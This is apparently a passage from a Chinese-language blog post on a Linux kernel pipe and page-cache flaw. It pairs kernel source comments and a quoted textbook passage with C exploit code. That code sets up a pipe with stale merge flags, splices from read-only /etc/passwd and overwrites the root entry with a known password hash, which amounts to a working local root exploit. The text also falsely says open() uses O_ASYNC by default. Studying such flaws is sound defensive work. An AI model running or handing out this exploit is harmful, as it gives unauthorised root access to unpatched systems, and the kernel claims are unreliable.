/* * Btrfs can have a short DIO read if we encounter * compressed extents, so if there was an error, or if * we've already read everything we wanted to, or if * there was a short read because we hit EOF, go ahead * and return. Otherwise fallthrough to buffered io for * the rest of the read. Buffered reads will not work for * DAX files, so don't bother trying. */ /* 如果我们遇到压缩范围,Btrfs 可以进行短 DIO 读取,因此如果出现错误,或者如果我们已经读取了我们想要的所有内容,或者因为我们遇到 EOF 而导致短读取,请继续并返回。 否则,在其余的读取过程中将使用缓冲 io。 缓冲读取不适用于 DAX 文件,因此不要费心尝试。 */ if (retval < 0 || !count || iocb->ki_pos >= size || IS_DAX(inode)) goto out; }
/* * When a sequential read accesses a page several times, only * mark it as accessed the first time. */ if (iocb->ki_pos >> PAGE_SHIFT != ra->prev_pos >> PAGE_SHIFT) // iocb->ki_pos = 0x3 , ra->prev_pos == 0xffffffffffffffff mark_page_accessed(pages[0]); for (i = 1; i < pg_nr; i++) mark_page_accessed(pages[i]);

由于硬盘和内存的读写性能差距巨大,Linux默认情况是以异步方式读写文件的。比如调用系统函数open()打开或者创建文件时缺省情况下是带有O_ASYNC flag的。Linux借助于内核的page cache来实现这种异步操作。引用《Understanding the Linux Kernel, 3rd Edition》中关于page cache的定义:
The page cache is the main disk cache used by the Linux kernel. In most cases, the kernel refers to the page cache when reading from or writing to disk. New pages are added to the page cache to satisfy User Mode processes’s read requests. If the page is not already in the cache, a new entry is added to the cache and filled with the data read from the disk. If there is enough free memory, the page is kept in the cache for an indefinite period of time and can then be reused by other processes without accessing the disk. Similarly, before writing a page of data to a block device, the kernel verifies whether the corresponding page is already included in the cache; if not, a new entry is added to the cache and filled with the data to be written on disk. The I/O data transfer does not start immediately: the disk update is delayed for a few seconds, thus giving a chance to the processes to further modify the data to be written (in other words, the kernel implements deferred write operations).
Asynchronous writes are often more than a thousand times as fast as synchronous writes. The downside of asynchronous writes is that a crash of the machine may cause the last few updates to be lost. Note that a crash of just the writing process (i.e., not a reboot) will not cause any loss since even when sync is false, an update is pushed from the process memory into the operating system before it is considered done.
/** * Create a pipe where all "bufs" on the pipe_inode_info ring have the * PIPE_BUF_FLAG_CAN_MERGE flag set. */ int p[2]; if (pipe(p)) abort(); constunsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ); staticchar buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have the PIPE_BUF_FLAG_CAN_MERGE flag */ for (unsigned r = pipe_size; r > 0;) { unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r; write(p[1], buffer, n); r -= n; }
/* drain the pipe, freeing all pipe_buffer instances (but leaving the flags initialized) */ for (unsigned r = pipe_size; r > 0;) { unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r; read(p[0], buffer, n); r -= n; }
/* the pipe is now empty, and if somebody adds a new pipe_buffer without initializing its "flags", the buffer will be mergeable */

constchar *const path = "/etc/passwd"; loff_t offset = 4; // after the "root" constchar *const data = ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n"; // openssl passwd -1 -salt aaron aaron constsize_t data_size = strlen(data); constloff_t next_page = (offset | (PAGE_SIZE - 1)) + 1; constloff_t end_offset = offset + (loff_t)data_size; /* open the input file and validate the specified offset */ constint fd = open(path, O_RDONLY); // yes, read-only! :-)
/* splice one byte from before the specified offset into the pipe; this will add a reference to the page cache, but since copy_page_to_iter_pipe() does not initialize the "flags", PIPE_BUF_FLAG_CAN_MERGE is still set */ --offset; ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
/* the following write will not create a new pipe_buffer, but will instead write into the page cache, because of the PIPE_BUF_FLAG_CAN_MERGE flag */ nbytes = write(p[1], data, data_size);